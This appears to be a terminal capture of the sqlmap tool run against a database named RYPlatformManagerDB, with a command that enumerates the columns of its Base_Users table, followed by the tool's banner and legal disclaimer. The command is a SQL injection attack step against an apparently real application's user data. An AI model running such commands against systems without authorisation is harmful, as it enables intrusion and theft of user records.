 ✘ ~/PycharmProjects/安 全 /web安 全 /sqlmap-dev master python sqlmap.py -r method.txt -D RYPlatf
ormManagerDB -T Base_Users --columns
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.5.1#dev}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developers
assume no liability and are not responsible for any misuse or damage caused by this program